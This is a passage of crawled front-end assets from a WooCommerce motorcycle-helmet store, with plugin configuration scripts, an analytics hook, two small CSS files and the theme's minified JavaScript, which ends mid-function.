var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.0.1" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 287' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3
body_size: 175
content:
/* version 2.1.0.2 */
.woocommerce .woocommerce-product-gallery__image {
 padding: 0px !important;
 margin: 0px !important;
}

.twist-video-thumb {
    position: relative;
   
    display: block;
    
}
.twist-video-thumb:after {
    position: absolute;
    content: "\f236";
    font-family: "dashicons";
    top: 10px;
    right: 10px;
    font-size: 30px;
    display: block;
    color: #00b9eb;
    
}
.btn-next {
    right: 0px;
}
.slick-vertical .btn-prev,.slick-vertical .btn-next {
    position: static;
}
.btn-prev, .btn-next {
    
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    padding: 0;
    
    cursor: pointer;
    
    border: none;
    outline: none;
}

.twist-pgs .btn-prev,.twist-pgs  .btn-next {
 position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
   
    font-size: 25px;
    border: none;
    text-align: center;
}

.slick-vertical{
    width: 20%;
}
.slick-vertical .btn-prev, .slick-vertical .btn-next {
    display: none;
        left: 50%;
    transform: rotate(90deg);
    margin-left: -15px;
 
}
.twist-pgs{
    overflow: hidden;
     margin-bottom: 15px;
    }
.slider-nav{
    overflow: hidden;
    }
.twist-pgs:hover .btn-prev,.twist-pgs:hover .btn-next {
    opacity: 1;
     margin: 0px;
}
 .slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {
    opacity: 1;
   
}
.twist-pgs .btn-prev,
.slider-nav .btn-prev
{
    margin-left: -20px;
    }
.twist-pgs .btn-next,
.slider-nav .btn-next {
    margin-right: -20px;
}
.twist-pgs .btn-prev,.twist-pgs .btn-next,
 .slider-nav .btn-prev,.slider-nav .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
   
}

.slick-vertical .btn-prev {
    position: absolute;
    top: 0;
    margin-left: -13px;
}
 .slick-vertical .btn-next {
   position: absolute;
    top: auto;
    bottom: 0;
    margin-right: 0px;
}
.slick-disabled {
    cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -241
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}

--- FILE ---
content_type: application/x-javascript
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9
body_size: 20424
content:
!function(d){"use strict";function e(){mkdf.scroll=d(window).scrollTop();var e=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),a=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),t=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),n=window.navigator.userAgent.indexOf("MSIE ");e&&mkdf.body.addClass("mkdf-chrome"),a&&mkdf.body.addClass("mkdf-safari"),t&&mkdf.body.addClass("mkdf-firefox"),(0<n||navigator.userAgent.match(/Trident.*rv\:11\./))&&mkdf.body.addClass("mkdf-ms-explorer"),/Edge\/\d./i.test(navigator.userAgent)&&mkdf.body.addClass("mkdf-edge"),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function a(){}function t(){mkdf.windowWidth=d(window).width(),mkdf.windowHeight=d(window).height()}function n(){mkdf.scroll=d(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=d(window),mkdf.document=d(document),mkdf.windowWidth=d(window).width(),mkdf.windowHeight=d(window).height(),mkdf.body=d("body"),mkdf.html=d("html, body"),mkdf.htmlEl=d("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=e,mkdf.mkdfOnWindowLoad=a,mkdf.mkdfOnWindowResize=t,mkdf.mkdfOnWindowScroll=n,d(document).ready(e),d(window).on("load",a),d(window).resize(t),d(window).scroll(n),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e},mkdf.transitionEnd=function(){var e,a=document.createElement("transitionDetector"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in t)if(void 0!==a.style[e])return t[e]}(),mkdf.animationEnd=function(){var e,a=document.createElement("animationDetector"),t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in t)if(void 0!==a.style[e])return t[e]}()}(jQuery),function(D){"use strict";var e={};function a(){var n,e,a,t,d,o,i,s,r,l;h().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),m().init(),D("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/4,"easeInOutCubic")}),mkdf.window.scroll(function(){var e=D(this).scrollTop(),a=D(this).height(),e=0<e?e+a/2:1;f(e<1e3?"off":"on")}),c(),A(),P(),k(),(l=D(".mkdf-preload-background")).length&&l.each(function(){var e,a,t=D(this);""!==t.css("background-image")&&"none"!==t.css("background-image")?(a=(a=(a=t.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?a[1]:"")&&((e=new Image).src=a,D(e).on("load",function(){t.removeClass("mkdf-preload-background")})):D(window).on("load",function(){t.removeClass("mkdf-preload-background")})}),u(),(l=D(".mkdf-search-post-type")).length&&l.each(function(){var e,a=D(this),t=a.find(".mkdf-post-type-search-field"),n=a.siblings(".mkdf-post-type-search-results"),d=a.find(".mkdf-search-loading"),o=a.find(".mkdf-search-icon"),i=(d.addClass("mkdf-hidden"),a.data("post-type"));t.on("keyup paste",function(){var a=D(this);a.attr("autocomplete","off"),d.removeClass("mkdf-hidden"),o.addClass("mkdf-hidden"),clearTimeout(e),e=setTimeout(function(){var e=a.val();e.length<3?(n.html(""),n.fadeOut(),d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden")):(e={action:"grandprix_mikado_search_post_types",term:e,postType:i,search_post_types_nonce:D('input[name="mkdf_search_post_types_nonce"]').val()},D.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"===e.status&&(d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),n.html(e.data.html),n.fadeIn())},error:function(e,a,t){console.log("Status: "+a),console.log("Error: "+t),d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),n.fadeOut()}}))},500)}),t.on("focusout",function(){d.addClass("mkdf-hidden"),o.removeClass("mkdf-hidden"),n.fadeOut()})}),(l=D(".mkdf-dashboard-form")).length&&l.each(function(){var e=D(this),t=e.find("button.mkdf-dashboard-form-button"),n=t.data("updating-text"),d=t.data("updated-text"),o=e.data("action");e.on("submit",function(e){e.preventDefault();var a=t.html(),e=D(this).find(".mkdf-dashboard-gallery-upload-hidden"),s=[],r=(t.html(n),new FormData),e=(e.each(function(){var e,a,t=D(this),n=t.attr("name"),d=t.attr("id"),o=t[0].files;e=-1<n.indexOf("[")?(e=n.substring(0,n.indexOf("["))+"_mkdf_regarray_",t=d.indexOf("["),a=d.indexOf("]"),d=d.substring(t+1,a),s.push(e),e+d+"_"):n+"_mkdf_reg_",0===o.length&&r.append(e,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var i=0;i<o.length;i++)1===o[i].name.match(/\./g).length&&-1!==D.inArray(o[i].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&r.append(e+i,o[i])}),r.append("action",o),D(this).serialize());return r.append("data",e),D.ajax({type:"POST",data:r,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"===e.status?(t.html(d),window.location=e.redirect):t.html(a)}}),!1})}),p(),mkdf.body.hasClass("mkdf-smooth-page-transitions")&&(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")&&(n=D("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=D("#mkdf-main-rev-holder"),a=D(".mkdf-grandprix-spinner"),t=a.find(".mkdf-grandprix-spinner-text-inner"),d=a.find(".mkdf-grandprix-spinner-logo"),o=d.find(".mkdf-separator-line"),i=d.find(".mkdf-flag"),a.length&&(s=t.text().split(" "),t.empty(),s.forEach(function(e,a){t.append("<span>"+e+" </span>")}),setTimeout(function(){t.css({opacity:"1"}),setTimeout(function(){s.forEach(function(e,a){t.find("span").eq(a).css({opacity:"1",transform:"translateX(0)",transition:".22s "+.15*a+"s"})})},300),setTimeout(function(){d.css({opacity:"1"})},10),setTimeout(function(){i.css({opacity:"1",transform:"translateX(0)"})},20),setTimeout(function(){o.css({opacity:"1","animation-play-state":"running"})},300)},100)),r=function(a,e,t){a=a||600,t=t||"easeOutSine",n.delay(e=e||0).fadeOut(a,t),D(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&n.fadeOut(a,t)})},D(window).on("load",function(){a.length?(r(600,2450,"easeOutSine"),e.length&&setTimeout(function(){e.find("rs-module").revstart()},2450)):r()})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&D(".mkdf-wrapper-inner").show()}),mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&D("a").on("click",function(e){var a=D(this);(a.parents(".mkdf-shopping-cart-dropdown").length||a.parent(".product-remove").length)&&a.hasClass("remove")||a.parents(".woocommerce-product-gallery__image").length||1===e.which&&0<=a.attr("href").indexOf(window.location.host)&&void 0===a.data("rel")&&void 0===a.attr("rel")&&!a.hasClass("lightbox-active")&&(void 0===a.attr("target")||"_self"===a.attr("target"))&&a.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),D(".mkdf-wrapper-inner").fadeOut(600,"easeOutSine",function(){window.location=a.attr("href")}))})),(l=D(".mkdf-has-appear-animation, .mkdf-banner-holder")).length&&l.each(function(){D(this).appear(function(){D(this).addClass("mkdf-item-appear")},{accX:0,accY:50})})}function t(){var e;z(),r().init(),(e=D(".mkdf-animated-background-svg")).length&&e.each(function(){var e=D(this).find("svg");e.find("path").each(function(){var e=D(this),a=Math.round(this.getTotalLength());e.css({"stroke-dasharray":a,"stroke-dashoffset":a})}),e.appear(function(){var e=D(this);e.addClass("mkdf-appear"),setTimeout(function(){e.find("path").css({"stroke-dashoffset":0})},300)},{accX:0,accY:50})}),(e=D(".mkdf-ig-carousel-custom-type, .mkdf-bs-carousel-custom")).length&&e.each(function(){function e(e){i.css({left:parseInt(e)})}var a=D(this),t=a.find(".mkdf-owl-slider"),n=a.find(".mkdf-custom-pagination-container").find(".owl-dot"),d=n.first().width(),o=0,i=a.find(".mkdf-pagination-line");i.width(d),t.on("changed.owl.carousel",function(){n.each(function(){D(this).hasClass("active")&&(o=D(this).position().left)}),e(o)}),n.mouseenter(function(){o=D(this).position().left,setTimeout(function(){e(o)},100)}),n.mouseleave(function(){n.each(function(){D(this).hasClass("active")&&(o=D(this).position().left)}),setTimeout(function(){e(o)},100)})})}function n(){p(),A()}function d(e){i(e)}function o(e){for(var a=[37,38,39,40],t=a.length;t--;)if(e.keyCode===a[t])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=P,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("wheel",d,{passive:!1});window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("wheel",d,{passive:!1});document.onkeydown=o},e.mkdfOwlSlider=k,e.mkdfInitParallax=z,e.mkdfInitSelfHostedVideoPlayer=c,e.mkdfSelfHostedVideoSize=A,e.mkdfPrettyPhoto=u,e.mkdfStickySidebarWidget=r,e.getLoadMoreData=function(e){var a,t=e.data(),n={};for(a in t)t.hasOwnProperty(a)&&void 0!==t[a]&&!1!==t[a]&&(n[a]=t[a]);return n},e.setLoadMoreAjaxData=function(e,a){var t,n={action:a};for(t in e)e.hasOwnProperty(t)&&void 0!==e[t]&&!1!==e[t]&&(n[t]=e[t]);return n},e.setFixedImageProportionSize=s,e.mkdfInitPerfectScrollbar=function(){var t={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){var a;e.length&&(e=e).length&&(a=new PerfectScrollbar(e[0],t),D(window).resize(function(){a.update()}))}}},e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=n,D(document).ready(a),D(window).on("load",t),D(window).resize(n);var m=function(){function n(){if(""!==(t=window.location.hash.split("#")[1])&&0<D('[data-mkdf-anchor="'+t+'"]').length){var e=D(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a, .mkdf-vertical-menu a"),a=t,t=a!==""?D('[data-mkdf-anchor="'+a+'"]'):"";if(a!==""&&t.length>0){t=t.offset().top;t=t-o(t)-mkdfGlobalVars.vars.mkdfAddForAdminBar;if(e.length)e.each(function(){var e=D(this);if(e.attr("href").indexOf(a)>-1)d(e)});mkdf.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){if(history.pushState)history.pushState(null,"","#"+a)})}}}var d=function(a){D(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu, .mkdf-vertical-menu").each(function(){var e=D(this);a.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),a.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),a.addClass("current"))})},o=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);e=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return e=mkdf.windowWidth<1025?0:e};return{init:function(){var a,e,t;D("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, a.mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a, .mkdf-vertical-menu a",function(){var e=D(this),a=e.prop("hash").split("#")[1],t=""!==a?D('[data-mkdf-anchor="'+a+'"]'):"";if(""!==a&&0<t.length)return t=(t=t.offset().top)-o(t)-mkdfGlobalVars.vars.mkdfAddForAdminBar,d(e),mkdf.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,"","#"+a)}),!1}),e=D("[data-mkdf-anchor]"),"/"!==(t=window.location.href.split("#")[0]).substr(-1)&&(t+="/"),e.waypoint(function(e){"down"===e&&(a=(0<D(this.element).length?D(this.element):D(this)).data("mkdf-anchor"),d(D("a[href='"+t+"#"+a+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(a=(0<D(this.element).length?D(this.element):D(this)).data("mkdf-anchor"),d(D("a[href='"+t+"#"+a+"']")))},{offset:function(){return-(D(this.element).outerHeight()-150)}}),D(window).on("load",function(){n()}))}}};function f(e){var a=D("#mkdf-back-to-top");a.removeClass("off on"),"on"===e?a.addClass("on"):a.addClass("off")}function c(){var e=D(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function A(){var e=D(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=D(this),a=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),t=a/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(a),e.parent().height(t)),e.width(a),e.height(t),e.find("video, .mejs-overlay, .mejs-poster").width(a),e.find("video, .mejs-overlay, .mejs-poster").height(t)})}function P(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function u(){var e='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="'+mkdfGlobalVars.vars.ppExpand+'">'+mkdfGlobalVars.vars.ppExpand+'</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">'+mkdfGlobalVars.vars.ppPrev+'</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">'+mkdfGlobalVars.vars.ppNext+'</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">'+mkdfGlobalVars.vars.ppClose+'</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';D("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.25,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:e})}function p(){var e=D(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=D(this),a=e.find(".mkdf-masonry-list-wrapper"),t=e.find(".mkdf-masonry-grid-sizer").width();a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&s(a,a.find(".mkdf-item-space"),t,!0),setTimeout(function(){z()},600),a.isotope("layout").css("opacity",1)})})}function s(e,a,t,n){var 